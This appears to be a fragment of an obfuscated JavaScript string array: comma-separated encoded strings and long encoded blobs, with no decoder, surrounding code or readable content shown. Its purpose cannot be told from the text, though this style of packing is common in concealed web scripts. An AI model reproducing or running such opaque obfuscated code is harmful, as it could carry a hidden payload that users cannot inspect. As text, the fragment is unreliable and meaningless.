dTd3dTW','ACk8W6/cHmoA','wSokW4VdShm','y8kmEG','g1tcImkZW4a','a8o1WPPLyG','W6rddIfj','WO0Em8oRe8oViSkComkinSoE','WRFcHmoZzmkC','W7HKimk0r8om','WO/cRbZcV8o2','WOC2aCoEm8o9W4m','eCoemeDw','jKxdUCkucW','WQdcVCoGySk1','W6FdPrRcHva','dMFdSt7dOeS','vK8Ydxi','lg3cJ8kVW6S','mSoJcx91','t8okj8kOW7G','oCoSkLrT','uCk1BCkUCq','W4NdOIlcPKq','WQz1is/dOG','W4TiuSkOu8kXfmkA','wtiHWPpdQG','W7rMWRyikW','xCktDmkwvJxdJCo3DG','DCkAtCkPDa','rCo3mSkAW7e','WOhcRX7cImoE','W4pdGYZcJJK','WRFcGci+W74','fJdcSmo5WRtcRmo8W75OW5DgW5lcGtPmrG','rSoOemkEW5y','WRdcPWlcLCoM','WP3cHSolCSk/','WQpdUmoZj3G','pmonWPPPoG','WRtcLGKdW58','WRXIpsDl','W5LvBSkXySkWg8kpi8kwfSoC','W53dIcVcH0O','iKxcMmkwkq','gmo1WPHjmG','wSopW5tdLKy','leVcOCkkcq','ihBcRmkmnW','WRa3i8odWPa','WQ5oygzu','WOffhsDm','WPFcPceIW6K','e3hdOCkEgq','jmkPjh/dUa','b1lcUmkaW7S','nu3dNJ7dVq','W5ZdJthcHfy','W7rojIfA','WRhcVSklW4pdVCoVkaFcQG','q8oyW4BdMeq','wCkAyCkGsrZdICoHBdCQemojWQm','WRX0W6aWW7m','WPhcMrFcS8or','W5jlzCkysq','DapdSmkufSkEW5n0o2eUaG','jMlcICo1EW','W6iuqHK','u8krCCkctW','W4qLhCoCbW','n3ldHWddOq','W5tdUItcSGi','WQL4lgddVW','WP3dKCo0d3e','W5Kyj8oZjmom','W6KPWQVcPmkt','muxcVmoDvW','W6SIwYeU','m8kUlSo1W64','WPvLpgxdVq','WODFfGf/dCoMFSoM','WRf/isZdJa','bctcUmovWRy','zSk7W67cRmon','WRHamHldKW','sCk+W5VcS8oV','mWNcJMpdMa','WPPqcGnOmq','W5bxzmkY','W51hfSoKW5S','WP15hI94','WP4AAmo3W78','mCohpur5','WO5Mv8oZW7m','de/cM8oVDa','WQNcSJFcJ8ow','W6S+WR7cNSkr','hmkicxVdSq','vsmqWRddUq','W6jGWOyMe8o/fwK','gmkga8otW7q','WPZcS8oyESkf','p2ZdHSkDmW','dCowWQ9VgW','q8ouhCkzW4ldGb7cRmov','ACkcW5pcPSo7','l8k5lLNdQq','jSojWPH7kWK','W5VdPHhcTfK','ctyvWRVcRG','WRhdGCo1gKW','dNRdUb7dSG','WQHjmeJdUSkT','e1JcRSkgW4C','W7rvEmk7uq','n8oMWPnlEG','W7FdSdNcSsZdH8kqWQ0SWPvdWRpdUCkq','W6xdPsdcMvG','aMFdUCk6gmoECvL2','W5fyamk4tG','WPHqfbfO','WO92xLfX','A8k8rmkDuW','W4pdNbBcSMK','wSkSrSkJtW','WPLfW7ZdJtq','WP3cGaiwW5C','WQHGjgJdNq','i3RdHSkkpa','W70JWRxcNSk6','W6acEHac','mSo3mNzR','x8kEvmkDDa','W7z8ht5G','WQfqlYjz','WRddT8oidM0','W4njmsvX','aMFdP8kQhSocxgrF','W4ldHGJcTWy','j8oTjv1J','WPWWvCoQW4u','W4feiSosW7u','f3hcPCk1W44','lKlcICkXW4m','eCkFqvlcRq','W6TRl8kUrG','W5XlymkVuSkue8kofa','WO14ltbJ','fMVcLmk/ia','W4WGWR/cRSka','W7uCBb3cUCoXcbldUSk5WOddSCoP','k8otWOHfFa','W4FdIWNcPK8','a1/dGmkria','WQTamHbQ','t8kXuSktWOm','WOxcPSoVyCkA','kv3dVCkWiq','iadcMSoSWQ4','WQxcIXWdW5pdQSkoW6BdTHpdGc8hygKM','WQ9wW5iVW40','W4tdUYdcRsu','W7W+zq','yCkrFSkYWPOcWPNcNSk/bCorjaS6','W49XzW','iKhcQmkJiG','zH4EWQNcPNFdRrPKWQbRwmoZWPbRWRFdMG','W450AN9B','bK7cGCkumSoPcSogWOK','W6DgWPfyha','e2pcKCkFaW','y38scevpuGG','WRv+dwddRq','wmoFa8kqW5hdQY8','WRxcPsNcGSos','W5vZdHvW','WQX8wvLI','imk1lv3dQW','W74JWPRcPSkb','s8oEfW','x8kBCCkGuXZdISoWtIOBhCoLWQLVbq','WOHhlWTa','WOjCoGXx','bCoKW6DVWPG','ygWIfw0','ASkuW6xcJmoH','W4PDnr9j','WP1oxmoJW5m','WQLRAfXg','W5SXWQFcPSoj','WO9GpYjg','W5iypCorpmobW53dLZHThmoyWOhcR8o7ExtdT3NcImoIW50','W49SnmomW7S','fmkJwe/cJG','W5m1WR3cOmkaW6a','WRveW4eMW5a','WPvyW6ZdRWK','W7DzCNjZ','g23cH8khW6K','W5jGWRWuiW','k27cTmkuja','a8kvd0tdNq','x8kBCq','WRhcGrtcK8oG','eConWRzYwq','WPPYnIxdQW','W7z7nSk5sG','n8kskCosW7S','kNhdRqVdVq','W7SpuHSg','lmk8vfpcOq','W5NdMSkiW7PC','CmkzW5dcUCooW7i','W4zRWRqWfG','qfS0gu4','WQDApq','iCk/aCoaW4S','ySkFzCkXWOi','WPBdSmo0dfa','fmkDlwddPW','WPtdO8oupx5UuHrdW5q','mLdcI8kNW6W','WQ86xCojW6S','nmoNWOTyqZKbtCksWOtcMf7cG8o/','WRyXtSo8W7a','jgpdOmkyoG','Bmknz8kbWP4','mHNcPmoDWRu','WOfpdgtdPW','WOjJz8ofW4q','jelcS8kVW6m','W4LWd8koDq','waKVWR7dSa','WRXSW70rW7i','jCoTngv3','W6BdLSkeW516','qSoJgSkjW7C','weG+ewu','lh/dO8kxca','WPpcGZioW5S','jxNdPCkCaW','ACk0qmkGva','W6LMpmoOW7G','W4Tcn8oPW5K','WR8oq0u9WOdcItSZzwK','zmo9W7RdI38','W4ijj8oZpq','dxVcICksbG','WPPjcH56','WRyFvmoAW40','x8o/W6pdIge','CmotomkpW7q','cepcMmkRjmolbmobWPu','WQNcGSk1W6fof8oKvCkZW6hcGmoyDSoAW6qFWP0kWRhcIeBdRK8LW4PEWPBdKN/dSuhcHcO9W7eAWOJcUGjMuSkoW4ulW4RdVSkRW4WRjcj+W7vmW7dcNSktwLVcTSk9WRRdL8oCjCkWWRbtWO/cTxP5W7tcL1pcNHrXWRFcNv3cValdI8kHW4RdTNaudSkdkMOaWPhcMhqVd1BdQSoTyddcKmk0kCkZtSkbW5H2W7vXWQ3dPmohWR/dNv5WwxfDW709W7zYW77dRhpcHmoqW4fHW6VcNff2aJqKxbeNWQtdRYBcO3uEnCoUW5xcVSopnSkRzcKZbvFdRSoxv8keWRldRmkmW7dcMamSDG/dGK/cJIKVBColndxdIutcImkAhmklW5JdQJVcMNzTdsnKcsCBW6iNW61kWQRcTu9hFNhcTGpcRSkWWOVcN8kwcwyqumo3WPtdPmkUW6ddVCkRW6XBxmo+WOlcTMqLW4VdU8oSW7udWQtcJfOOWOddPSoQwqZdHCosW5TWW7hcIX4DWOFdMSoxW4/cQ8oni8kRW7hdGCkiemkGjvOiA2Dgnmk+rZWjW7zdyCkOAIezWOu7WQ52W6ldJSkuW6u7WPxdNSopWQpdNmozBY/[base64]/cT0RcS8oVW4VcOaDCWQZcJcj6WQJdLaRdGvNcN1ldJ8k4W6T8xKC3f8oZW7JdPJpdISkKW6xdS8k5W6dcRCo5W4BdUCoUWQxdSmkPW5VdUt/dI8oqW5JdJ2RcLahcGIRdS1T1WReOE8otWQddOCkHa8k5es9RWPRcIaXGpsj/W4FdGSoXvrPKf1LYWQDFW53cHCo+W6iIW5VcMcZdVmkqxmk/vCo5FmkIo8k0kYJcGYDWWRtcPSo0W7q8W7BdISkkWQSDWRRcRCkkW7pdT2JdHSoIBrerW6vEWR/[base64]/cS8oIACkZW7mduCoHWOVcPSkWAmoCWOORqCkjxmkysCokWOtcNN4oWPRcKvBdMmkVW7xcLCoFWRbQW6yRa8oTWRJcMhhdRCoLjCkCg8k1W7tcPrC/[base64]/FmoHv8ohFCoLW6XAqCkAotvXcWrkvmkAn8oYW6O+xmogkmk4WPdcRvddHCoQW7ddUSkTWORcNmoLqr5yCWldKsJdRCktzCkwW5TtW59mjv9YW61wWPKcFSkQyL1+W5dcQ8o9W4XVomk0W63dR27dLmkdhqNcTGJcNConld8XWOXLW6/cHa4ExCk+W4fhWR0LWRfRW4uNW70siwNdUCoyW6y2oSo/pCkLtLHVW7OZW6Tyu8o7mx5sWRVcVqhcJsD/sNddLmodW4VcGGdcUmkXeWzHWQJdGmo3W4/cRH8/[base64]/qYtcPK5wnmkugtbcWONdPWahWO4LW4ldGSobWRhdMbpcRKFcJ8k4WQXxhGddVCkVWQNcUG4yAu/cLCkdW751WR8zWPFdU2mkW6uWWRxdVeVcHbtcKbqApIJcGCk2yvZdHSkgt3OaWOZdLXpcKmowFYCvcmk4F8k0W6/[base64]/nCkbkmowW5XrW7NdOCkdW4ddVqS8oJpdTHlcVa4aWO/dOCouWO1JvSo8W4NcTmopWRj/[base64]/bIxcTColASkNWQlcHmoogSkfWPmyWQhdVmkvCmoWWR7dO8k/xI0oyCoFAGz4sqSMW4NdQ2TsW7fQuY0dWR/dNSkHb8o4pSkiumkazmkqW6K2delcLbiDkwmEsSkuqCkDW5btkfpdMmo5qg/cHSoAwCoWFZFcTepdN8osjZDptmkjlCoPW5jqW6BdUGRcTSkJW5zTjIhcJmo5f2pcMH4TW54Vvv/cO8kiWQTBWQrPzfDDWOXcWOG2W5r2Ag02n8oyWRzlWPnfq0/dImo/FCktBe8ZuSo6E8oZsZ0aBCoNyCo+tgNdICk7W6DgrXjlW67dHCk0WQzBjLJcNYfdsSo6BSkaW6akW4OdnGVcL8oZCCk2W41KWPdcM8oNWQ3cQSoBxNLnFZtcRa7dNCk/W7znwYyZWQbTWPzzWPZdRSoYW5P6W41ZWPCJWRZcTJ5lWPZcQrJcLSoVWRSlW4dcKehcTgxdHSohErbzWRqzjWWSWO5qhs9GjCkkwmkgW6pcP8kiWQH1A8oWWPy1W6xdUGy7DCk0tIzdfNG4WP9kWP3cLmorEq1ayLVdHWddVLWJWPVdMrddMx/[base64]/[base64]/W7O/WQhdU3ddSCkKymk0CmovW4GVWR0DWQNcOGyYC8k7sCkHW7pcHX8/[base64]/[base64]/jSoAW79EAmowWQ3cKxGIWRrxfYpcJ8kFiSoqArr0W6rHw8k2rmk9W44mBmolvmkHAcfKySkxc0JdR8kHgxhdRSomaK0go8kfWP/dGJC5W53dRmkpWR8IWQiaW5vUqCo0WOSbW4TfrJmmW6O','WORcJsGHW54','puBcPCk+la','WQH/CSo4W5G','futcKSkq','i8orW4PPWPi','dvpcO8k8W40','WOfdkYfg','WQSDAmoeW64','W7meiCo7hG','W5KJWOxcO8kw','hYBcRCosWQO','W4HBBffx','WQpdTCoMduG','t08MmwW','W65rvmknzG','mSkguLJcPG','W60tgSoxcq','dmkIzfFcQG','l8knd0xdQW','d8oEW7vXWOC','bM3dP8kAjq','WRKSFSodW6q','WRKmbWW','kSouWQH0vq','WPvSt8ohW7C','AbyEWPddNa','dw7cJSkaW58','WRNcVCk9W7ZdMW','WOz0ccFdJq','Bmk7W4VcTSoC','WO/dRCotm3O','WPC+o8oaWQC','W4i1WOFcIv4izSkizSkBW5BcMG','W67cTSkdW4BcRSokjuNdVcfNu8kyWRTXW7JcTeBcK0eBA8kpWRiOW6BcTCkEaG3cNSoFW4m/WQNcJuBdHCoanmobiSkjrSoEW5NcSCoJWQZcVsJdRSo2CCkGka4OgwP6WRVdNZahWRKrWOHHW4ddRmozWRqRphZcMCk1W4XqWR56fcBcUCoLgCkPeeNdKcr9BXiDiCkNBxNdImkmlI0xtSk8W7FdOrddJmkCW6tcNYvphSovjYCXW73dSSo/[base64]/dNmo2WQ7dQ0JdRSkzWQPgh3BdNrqrB8k7jSkEWRhdNCoaW70MAZuUWP9dwmkIy8kfW6jJumkmkCoutdPauSowWO/dRSoLe8ouW68eWO0rWPJdNmkKbmoCEq7cN8oSlgXYEmkjjCkHdvagW7FdN8oAW4tdJJNdTq7cMmoOWPlcRa3cJCorhSoDf27cVSkoWRRcNmkkj8kEw8kVWQdcSKy6yvTYW7hdMCkRpCoYymoWW7m4c14+W4Cxo8kkmCoiWP/cVSk+iSoGWRC5W70XxSk6W7PRhsu4lxddRchdOgjKccVcPWaIr8oHWRZcTCkVy8kdWRVdKqdcGctcLcdcTSoqW48+cYtcSqnxW43dIw/[base64]/dSeZcIxzVWRflfHBcL8oxaKZdVqFcGmkPW5RdJuTpW5OLW6JcGbhdNdJdP8kHdXOGBmoAWPmjW6XiW7dcVSo3W5DrorFcPNNdKfavnCkQW54oW7pcL8kvW7j1WP4tWRddOavEyue6xSkcw8oMWOGAW7/dSSodkt80i1BdSrVcJNe4WPZcLCo0mSkDwJNcUSkzgmkjuX3cQSkXdSkZWOZdOSoFW7LwWOHwWRSHW7XNrgzuW6hdJY8EWPuZW6XQW6ZdUKyMWQFcOwH9WODmcLGetrJcIdj5dCo3W7tcS39eWQhdK8kuW7BdVMm9gmkyb8oIWOXCE8kXku/cT33cQmo+W5xcQCkuW5xdLmkYWQWabCo4nSobWOytW5vSt1eFrMriW6vHWRNcQbCIc3JdPmkAW53dKX1YWQBdTLuDzmozcrWtWRNdI8kmWRztavLeW5v3wmkoBbrgW4JcVCkTgJFcOfybe37cSCoMWPFdOIxcQ8o+W6m','pCk2lmoWW78','W7iAmCoLoa','WQLfkvNdHG','WPD3kYDK','f0dcJCkrW68','F8kIxCkEWOW','W71gvfP6','mMZdSSkkiq','WRtcHXeDW5NdRa','w8oRW5RdUfm','h8kui8oGW5G','W4VdPHNcPe/cRmkAWPJcOa','rCoYbSkjW6K','l8o5W5DwWPa','W5jPWQy/lW','WP3cLCknW4FdHq','WQlcLSklW6ldNa','W6GtWR7cPCkz','hbJcUCoyWRi','W6DOWPjQ','gXVcOCoFWOe','dedcMCkOW69tWPhcR2S','W6BdQ8kEW4jPjSop','hCkya17dRq','W6vHrmkRCa','zh0dcLazeLdcKepcHw5xWQzTW77cUWpcLmoWWP/cOuG','e2ZcM8kIW6u','wY09WPVdVG','y8kzA8kEWPO','WR7cT8keW5FdUSol','WRXqqCoMW44','iSkVmetdPq','WPTezvbZ','kNlcImozEW','WQlcOmkfW4tdOCoxoatcUW','jq7cRmo9WPG','W7tdTCkzW5TM','W4rkbszH','fmkEzLBcJG','WOhdKmoYe38','W4jAWQDCla','tuaok0S','f8kREfxcIMr8zCoK','rSkPW43cS8oB','[base64]/cVmo1lSkVCW/cImoss8oPW7pdKmkWhMtdVSkcpmkTW7n/hw5WgSk+W6KQW6mqWPFcI3nEl3vNhrdcRXO1E8otWQpcJZfoa8osW5SjW5FdTSoorJO1W53cUZXDWQjTWPNcI8o6iCkPW6S2WQpdIqLEWPJcQ3uRzCo7aHjawCoiiXaaWPFdHH3cGhn2r8onortcJa0tqrugECoyAW1AlmkYW6JcShhcICo3WO/dQSoUWQCGWR3dL2BcUW','v8kjW4JcNCon','WPFdUSomiue','WOyMjmocWRS','WPPzxwDc','Df5pW7u','WPdcM8o6zmk2AW','nSoYWQTjzW','W7jLWRTViW','WOrhW74yW7C','j2/dLCkpbG','o07cRmo/uCosWPu4FJXhxWBdSq','WRrmvhbO','W5RdJJFcV2u','W7Wxsq87','iSoRkf1y','WP1ugrzUlq','W6tdPYtcMq','W5Cuj8oW','cqJcHKldHW','W4hdPbVcU0NcHmkwWPG','W7GIBrOa','WP5Jzvr7','smo5p8koW5y','W4XrgmolW5G','ycu1WPVdRhC4WP7dUSo3WQW','W7XWhHDa','gmkDbSocW6K','xhWzmw0','W4ddQb7cUKS','WOrLW78GW5i','WPjIE2bG','ECkBW4iTAJJdNxmHfSon','W7vgCCkeqW','W7JdNJNcPfm','FSoPb8kRW6m','W4z+zgDqkgy/WPK','gSkulmouW5W','WQ57EeDj','W5yrimo3oW','WO3cKComx8k3','WP/dK8oTo3a','WO55oNJdGW','W4qbyHig','W4CyqYiQ','WQjmW6BdTbe','eSoyaf1X','oaZcRCoXWOq','W5O3WOxcPmkh','WPnkkhNdHG','W78yDbqcWQOrWPddK0BcL8oR','bCkCkNldRW','W6ddVr7cRvq','WP1Mj07dTG','A8oDnmkUW6a','sCoSaSk6W7S','fmkfeG','WRpcOSkAW5ZdTW','m8onWRrEka','iCoNWOTOxtjmamkAWOxcTetcVSoYge19k8oK','W7pdRXRcMZK','WQhcOqOOW4a','W4zkbSoVW44','xComc8koW5q','cmkMkSoaW7W','WR3cUW7cK8oJ','WRRcOslcGCok','W69Vm8k3qSokhW','W5yupCoT','WO7dPSonhNG','WPTUW5ddUa4','WPfwW4eYW7G','BSowW5hdSLO','jYVcLMZdGmoBuSkNaZ5QW6v2Bq','W7nNbSk1vq','a2ldHCkQdq','dCkKBLVcUa','WPDYW4tdKb8','WOhcPtlcLCoW','kmkFjSoiW68','W7ZdRqdcNgq','W7r/WOeOjW','WOjJW4BdMWnf','W6DIp8oTW5K','q8oFW53dMxG','cZ7cHLVdVq','W5uusJWBW7hcGNJdLmo5zSoaW6JcNmk0WOm','rmk2rmkQyW','W7fQWQexdCoZfMSwBuPRemkS','zwCzh1fRAtlcTq','mrWEWR7cUhtdRbXw','mqGTWRtcKq','W59JsL5m','W4ddQmkAW6vp','cuxcHCknW4a','it7cKKxdLq','smothCky','WPrDfWRdRW','l0RcUSktgW','WPj7wSo0W7pcMW','W5SCjmoX','WQBcS8kyW5FdQ8ox','WP3dTKJcQWJcNmobWPFdPteA','vtxcQa','jJJcGehdRW','W490D8kWAa','WRHJW7BdSZC','pCooWPVdQmkzWRBdJ8k4WRPGaSoA','nmoMW45PWPW','mLxcLCkuW5m','W6xdKCkEW5PIn8oeDCkt','WRBcKYVcP8oF','iCo0WO9ZzG','FYO8WQddIq','WONcVadcSmok','WPhdU8ojp28','WOzTW6FdTsG','efRcJmkQcq','W7XUj8kEvComfmoteCkXg03dSmkdkeO','d0ZcVmoICa','nSoCW4DVWOruBCohaG','WPHxF8o3W5m','W4nTbCo7W7mxdmkyWOtcGgldOSkTW68','WPtcKCo9','k8o7WRfOra','WQHWnYZdG8k9','f8kZBxFcUG','umkjW6hcI8oM','WQxcIX4l','u8kZxmkBWPm','W6T6u1fV','zSk6tCklFa','WOnwb1ZdIG','eK3dSmkEhq','WOfamdjA','W7PQWRS1fCo+','W79UWO95lW','W5XNWO8MoW','WPxdHmoum1u','oCoQW690WO4','tSkxr8kXBG','WOWgt8o+W6m','imoQWPzTxZuct8kJWOdcTvtcVSo4geCW','W6hdHSkcW5O','W45aWQeHfG','WQ/cIYRcK8oI','ySkxW5dcS8oy','WQnjkMRdOSkGuttdJCkgWRtdV8o6jq','W4yypCoDjmobW50','eaNcMKpdGG','WOT8aa3dIq','fmkYA3hcTq','ihpcLSkEeW','WPS5lmo1WQO','W5G1WQFcGSkyW60dWRK4FmovW6D5cW','WPxcStuSW7W','f2FcT8krjq','pSo0WQrZnq','iIa9WP3cJq','jCoIWOv5dq','gSk2lCoSW7K','W51WD8k1DG','WOTUyej1','WQLjf2ldUW','W7iEaCoqmW','ymkaW6FcKCoN','lqmVWRRcGq','W6ldSd3cMchdGCky','bKtcLCkHW6zyWPVcVM0ilqOtWR4','WPSQo8oPWPe','lNpdLSkndW','uCkEr8kDCG','WQ/cGIlcQmoc','W5VdRYBcTHu','a8oRiv1N','fJ/cKMVdIG','WO/cHGtcOCo9','W4PjlSk5tG','ErCaWR/dIG','cCkjfM/dPhZdJLhcR8kpWRVdLxxdSa','WPjXx8o3W77cNq','WPBcG8o6','bKVcImkaaW','W5VdHmk+W5r5','uCkGFmkWWQi','W5yrkmoNi8oOW5NdGsi','CSkPW7JcHSo5','WQy7jCoNWPa','WQ9hxfv9','cvtcQ8k9W4u','WQBcHHq','WP5JkGBdRG','mw7cU8oqrW','aCkdkLpdGG','wcGcWOddGa','DIu0WPhdRNC4WPNdVCoVWQ3dRSkebmoaE2tcVuLnnG','DmoKW5FdVLWaWRhcVW','W6rtaqfj','WPeRp8oPWRj4kCoXmttdTSkGWOldNa','f8k5uL7cNq','W6PlgbK','WR1jeZzb','pM/cSCoswG','WQfBW4xdUG0','lhpdJSkSlG','W5Xds8k/Ca','W5HaCSkztW','qCkTW6dcICoZ','WOxcNmoqC8kD','kJGDWOlcHa','kCknBftcUa','W7VcHHKzWPRdP8kfW5JdTq/cJNKxE38QW53cRCoSyGhdTgJdOdRcQmk0W6RdMHjQWOLtfmoYu8kAWQuaASohW6nyWOJdUYtcMaNdU1ldSvu9mmo6W6GOW4FcSCkHD2agWRWWyudcHSkCW6ndFquLW6/dVXW4WONdKcP1WQJcPCoBxSoAjdVcRmkiWQJdN8ohW43dQmkFW6bJkmkjWQTFWP5VoCo1WOldTmk/FCkIW4ddOGBcGXTEW5GzW5viW6irb8orehzsWP91WQddLmoWWOJdLIPau3DsW486j8okW4RcTaPRf8oKvCkHAc/dSGbOWRX5W5y/WP8rcHb6WRPsWRn9uILgWPJdIcvnW47dImoLWONdQmkZW7GMD8opn203pZOZF3Wrn8orfq7cLc7cTCoHrZxcP8kVW5xcLCopmmkXwCk9FGTXCYakW4tdIW1sWPTUWQvmW4vuamkhWQzMW6mXxHZcKmoBWQza','W5NdQs/cR10','W7BdJ8kqW51+d8ouDSkc','WP7cQaKoW4i','WRzsqCo7W4q','WPDJuCojW6i','xCkzuCkcra','iCkpmK3dPG','W4pdPcFcTYy','y3aAo3S','W61TCtFcLSk1W4BcJmoRtIe','ASoNCSkXWQ3dRHhdJWOKj2tdHa','W7/dUsNcS3i','FKqrcxe','WPBcMCo4EmkHqNVdIWG','W5zNbCoFW6SxiSkRWRZdMu/dRSkqW63cVGL2WOS','W79GWQn2aq','aqxcJSoKWPa','W5ieWQhcImkf','W43dP8kCW6zj','WPbVcuhdOW','m8ozW6HTWRi','W5zocCkpBW','cXFcTLVdUq','WQWedmoNWQy','WO8AxSo9W6lcLSoq','WPeRp8oLWQP4kq','sCosfSkFW5VdRs4','fSkXemoMW7i','rmkTxSkAWQW','W4j3CvfpawiPWOpdHmkjlKXj','W4natf1z','WO1Kv8o0W7VcGeiUbmkt','l8kMcmouW50','W5RdOb7cK2K','WQRdTSotoui','WORdQSooowT1xXjUW5WyW5HjW4tcRbzJua','W6vxgrf6WPhcKXmQ','Amo9oSkZW4a','WQpcPdFcG8oH','WPNcKmo3BmkMzG','WPHBnqnH','oSodhNri','oJlcHmozWQO','WQJcJXFcV8oF','nWFcGx3dLG','z8o/imk0W5O','beBcRmkbW7G','W5rtjq1F','W7RdMt3cLhO','ggZdO8kEhSoIv31yW50Ljq','nJKDWRVcOW','WPHgW7FdRtW','WPORjColWQP1','W586qGaW','W5ruWRfpdW','WRCFbmoUWR8','WQJcQH0IW6m','BCozo8k4W5m','WO57Bun1','be3cHmkjW69tWOlcQa','WRnrBSo0W6m','CbGnWRFdSa','WO51rmo3W7pcNq','o8o0W6vnWQ0','W4yypCovjmoqW4ldMZrSg8o/','WRrHW4m2W78','W7PygWfT','WOLudcfHimoFvSoeWPZcVcNcVCo6','[base64]/cMSo5WOZcUCoplmobgb/[base64]/W6FcKdD2kSkNWP0YWPlcGgOnsfSnWQG1W5RdKSoyWONcH8keWQBcPsDPWPSmW7imACocW4ZcPtisWRXeaSovWQ1MW7vVBSoMWQpcLSk4l8oIWPOOsSk7W7dcLCk+nI7cU8oRW7xdJ3WvdmopDvGOwI5Irdz+v0BdGSk5W5VcU8kxbLVdGt/dIXtdJSkHpXFdHmo7WPZcJ3vHBtJdRhm3W6m5WOT2CIPIW43cRmomWRhcVIxcP2moWOpdRG/cSxncWRhdUfFdPCo6CCkLW74wWQjQW6ZdOCkLW51YW6RcNmoznSoAxSk5W4Gth33cMSkuW6hcICoGgI3cQmkhWRBdP3NdSeBcM8k5jHRdMCkRfComWQD0W5/cNCk2WO9lumk1B8oeWOClWQZcJNddVaWJkKWJWQFdVmkiWP3cTSk5C8o9WRKevYVdNmokW7JdMr5PfmkLbCojBg/[base64]/dNSklW7hdQYhdU8oommoWWOPxW5ddN1xcRSkamrZcTSoYWQBdHSo3W5hdKCkJdu/dHCkJWR1xe2/dJKzbw8oAWOKvn8o+lCo0FSk/qSopWQTvW4ezkWqXW5RcO8kBvZvWWPOSW7fkWQhdO8klvWFdHqBcImopwmo5BCkTrsqJc0VdGLvyW5TEW4z1E8omsSk/zfxdTSoRW7OQW5hdNmo9W7aDWQTTW7BcO8oSW6mkW4hcP0VcLaxdP8oXnSo/smoDt2ZdPSovDSk+WQZcLCk6wsOFW7HLW7dcKmoIWPa0dmocCtdcUSkukfz7s3ehW4NdK8o2og0RW4PTFCkaWQhdK8kdieCDwu9BWQabFmkOW6BcNSkiWRGHW4RcNWK/mKGsW7fYWOpcKvhdO2fEW6OzDxrdpCkKqSkvc8oUWOvEccFdHCkDWP3dRgDVW7pdIhZdJ0lcSmoInCkCE2iFfmkEj8o4B1Cptmk2WQqzexxcNCoYnCo0W6TjwYrGWQGlW58vWRVdUf/dGKJcMmoXW57dSd1AW4dcRmoGW4hdNSoDW7BdQmoEW4mqlGGEESkbzfLwWRJdUCkaBCoVW6ZdQtPqW5BdI8kzW5BdJSk9y8ozW6BdN8omWRpcT8oSW54','W5bCrKbK','gSoKk21J','wmkqz8kivG','iZW2WPNcSq','nSkmD3lcVq','W7bUm8kEBa','pSoRWOHRzW','lLhcP8k1W7m','WO1DeqDM','W5RdOWlcRMu','W4ephSoXgq','jb4pWRZcSG','aIZcTuFdOq','ESkXCSkiqa','EMGBd0y','W6DxWOeAnG','[base64]/[base64]/dSYnYW44zyX3cRfVdPCkHW4qsW751sctcPfqkWOmNWQxcLmkMWQlcJmoSmXutW4BcM8oZW4r6w3lcMufwWP/dVSo7cuNcPSojEMBdNCo6x8kYW6iDo3ldSsJdOCkUW6ryy8kDWP02dWpcQbBcM8k2WQPlgMlcKcHCW4pcQ8ogws4NjYDmWP3cSCk2vde+WQSfcmocW6/dTgBcPSoOWRbSqHjmFde1nf3cICkIkCoBW7hcMbFcTedcIa7dKmkLW5KVWOXwWO7dQbldKfaeCCknWP9AwSkfDSktaSkeWOucW5nddemNqSknqmkoW7HoW4zDEsj4pNmAmSkoW5iUgSkUW5bUWO/cL3VdSeZdVCo2W5JdUbafW7DjDSkWamk5WQelFmkYjSouW4bolCodg3jltSo4xSoQWRK/W7fEkZ/cStVdRf0xc8orDKtcHmoUW40RW4tdS8keCrZdSCouWPZdNdGyrb8EW6RcTWDKW6hcT8kkkWRcU8oNwGtdI8okwSkJW73cNeWOEmolW5zYoxNcVCkEWOr2l8oKAI7dMSkiEsSxBtNcH2a4W7DpWPy4rmkLW7ZcTHxcKe3cU8kbzmo0W6/[base64]/cLs1rBmoWtmkCWPC4qMD5m8kSvSofcrDPWRv7cmonF17cK0DheH3cPHFdKmkT','W4D7AxHkcMGtWP3dMmkKowa','bCo1bvrO','gCkRtNFcLG','W4XtEmkWra','nCk/EL7cIa','pmkBemojW5y','vSoRW7xdJ2C','WQi4W6zNwCkVlei1ve5k','omkdtxJcPW','WPRdRSogoMHqwazf','ruOznge','W5DGgmooW68Bd8kAWRxcL0NdR8kD','fdVcUSoiWQFcP8oMW51nW5brW4NcKW','WQ1clLRdUSkrrshdHG','WRWTF8omW4e','hCkCdKpdVa','WPrJdxS','n1JdPs7dGa','W5PTWQyXkq','CdldK1xcMmoccSk+xZyB','iSkni8oSW7C','WP1ufGa','W5qzlq','WO9DnqNdHW','tMq0gvS','WOndAmkQaCkXhSoaqSklhConFg/dRrhcKdWhWQlcPSk1CSkhW5H3WOWIWRmdW6yLWR3cI8ohmCk8wbFdSX9wjSkuW7a5W5nQW5uhW7RdJCkUACoCWOJcHgpcGY9tduddK0Kwn1u8d2O3WRexsGmqlmoRW5T/WQX3amkUWRnNWODctrTfWPCUWO7cV2ldRweprhqaWORcSCkTW5zkr2eZW5LzW49ErCkhW6xdGCkTbuRdUCkOfCoGWQRdGgJdPSk2fSoerXNdJxPEo8kKmMXGWQLOW7JcHM7dM8k2EmobWPZcOg5WW7DQtSkelfJcT1q/W6ZdKmohBxmyW7xcTeXfW5BdRXutW4H5B37cGdmjzSonoCkIWR/dS8owErJcKmkEW6O7WPWbh1GjvmoVeCo0Fb3cSfZcJhJdRLhcGdTKjSohWP/dOqaLW43cQ0RdTSkkW5FcJSkswSk1hLRdQ8onivioWQBdN1egWPiPub3cV8kvsmkRASo/xuLR','W5iqCZmc','WQj+W6ifW4u','d8kbmetdGa','WRdcMaRcKCou','xxmFc3i','WOlcHmolCSkq','WQnjW6eAW6C','oKddNrFdPW','W6BdTchcGsu','WQBcT8kzW4q','W4LgBCkPra','fMpdRt7dSvC','WQJcVmkIW5ZdQW','W4LGc8oRW7e','W41YAmkZqa','WOX1wSoLW7m','W75DWRy4eG','oedcT8o8sq','dwtcQSkMW5W','W4WxEHaR','v8krE8kavZhdSmojtG','oCotW4H7WOm','WPL9hWzi','gSkdmv7dUNddJvm','w8oUW4hdVN8','lCkjBxVcGG','W7LJhrvf','x1eGlxy','W6PVzmkiza','W5ddKSk7W5PQ','W6rQWRG9f8oZogyrDwW','WPTchrzEimoEvSojWPW','W499j8kCBa','gmkndL/dRq','W754gJHX','dmkRBgZcIG','WP/cUCknW6ldIW','WOiBvmoOW7pcJq','iX0PWRhcMa','qmoGk8kpW7O','W7LGWP0RkW','W7rOWPvBn8kEWORcLSkAeSoQDZ4S','DfG/dwW','muRcQSoDvmozWQWYya','aCkwmuBdRa','WRHfraG9WQxdTsjwEZK','lbOCWR/cVW','WPLckGf+','CCoJW4RdMKy','lZxcUSoPWOG','lH8kWRlcOG','W6tdPSkaW55+','FSkIW5xcLSok','E3G4agK','W6i/xqGk